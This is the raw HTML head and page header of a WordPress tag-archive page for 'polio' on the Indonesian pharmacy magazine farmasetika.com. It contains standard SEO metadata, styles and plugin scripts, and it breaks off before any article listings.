

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmasetika.com/tag/polio/
body_size: 53763
content:
<!DOCTYPE html>
<html lang="id" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://farmasetika.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>polio Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis</title>
	<link rel="canonical" href="https://farmasetika.com/tag/polio/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="polio Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis" />
	<meta property="og:url" content="https://farmasetika.com/tag/polio/" />
	<meta property="og:site_name" content="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" />
	<meta property="og:image" content="https://farmasetika.com/wp-content/uploads/2016/06/logo-farmasetika-ver3-online.jpg" />
	<meta property="og:image:width" content="635" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@farmasetika_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://farmasetika.com/tag/polio/","url":"https://farmasetika.com/tag/polio/","name":"polio Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis","isPartOf":{"@id":"https://farmasetika.com/#website"},"primaryImageOfPage":{"@id":"https://farmasetika.com/tag/polio/#primaryimage"},"image":{"@id":"https://farmasetika.com/tag/polio/#primaryimage"},"thumbnailUrl":"https://farmasetika.com/wp-content/uploads/2019/07/Screenshot_20190718-070601_Chrome.jpg","breadcrumb":{"@id":"https://farmasetika.com/tag/polio/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://farmasetika.com/tag/polio/#primaryimage","url":"https://farmasetika.com/wp-content/uploads/2019/07/Screenshot_20190718-070601_Chrome.jpg","contentUrl":"https://farmasetika.com/wp-content/uploads/2019/07/Screenshot_20190718-070601_Chrome.jpg","width":1030,"height":711},{"@type":"BreadcrumbList","@id":"https://farmasetika.com/tag/polio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farmasetika.com/"},{"@type":"ListItem","position":2,"name":"polio"}]},{"@type":"WebSite","@id":"https://farmasetika.com/#website","url":"https://farmasetika.com/","name":"Info Farmasi Terkini Berbasis Ilmiah dan Praktis","description":"Majalah Farmasi Online Pertama di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Feed" href="https://farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Umpan Komentar" href="https://farmasetika.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; polio Umpan Tag" href="https://farmasetika.com/tag/polio/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farmasetika.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://farmasetika.com/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css' href='https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/css/frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://farmasetika.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://farmasetika.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css' href='https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<link rel="https://api.w.org/" href="https://farmasetika.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farmasetika.com/wp-json/wp/v2/tags/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var wp_posts_carousel_url="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/";</script><link rel="shortcut icon" href="http://farmasetika.com/wp-content/uploads/2016/03/favicon-ular.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="144x144" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="120x120" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="72x72" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-965851583"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-965851583');
</script>


<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://farmasetika.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '71cbad87-d77b-4c25-bc58-f1d02f150bc4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://farmasetika.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-270x270.jpg" />
</head>
<body id="top" class="archive tag tag-polio tag-329 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Jumat , Januari 16 2026</span>
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://farmasetika.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://farmasetika.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://farmasetika.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-31713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31713"><a href="https://farmasetika.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama dan Pemasangan Iklan</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://farmasetika.com/redaksi/">Redaksi</a></li>
</ul>
</li>
<li id="menu-item-56928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56928"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://farmasetika.com/sitemap/">Sitemap</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

